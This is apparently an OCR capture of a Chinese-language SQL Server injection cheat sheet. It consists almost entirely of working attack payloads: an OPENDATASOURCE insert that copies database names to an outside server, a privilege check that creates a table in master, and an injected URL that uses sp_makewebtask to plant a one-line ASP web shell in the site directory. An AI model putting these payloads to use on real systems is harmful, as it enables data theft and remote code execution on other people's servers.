
____________
【得到数据库名】
insert into
opendatasource('sqloledb','server=xxx.xxx.xxx.xxx,1443;uid
=test;pwd=pafpaf;database=lcx').lcx.dbo.ku select name
from master.dbo.sysdatabases
_____________________________________________________________
____________
【在Master中创建表，看看权限怎样】
Create TABLE master..D_TEST(id nvarchar(4000) NULL,Data
nvarchar(4000) NULL)
_____________________________________________________________
____________
【用 sp_makewebtask直接在web目录里写入一句话马】
http://webshell.cc/dblogin123.asp?
username=123';exec%20sp_makewebtask%20'd:\www\tt\88.
asp','%20select%20''<%25execute(request("a"))%25>''%20'
_____________________________________________________________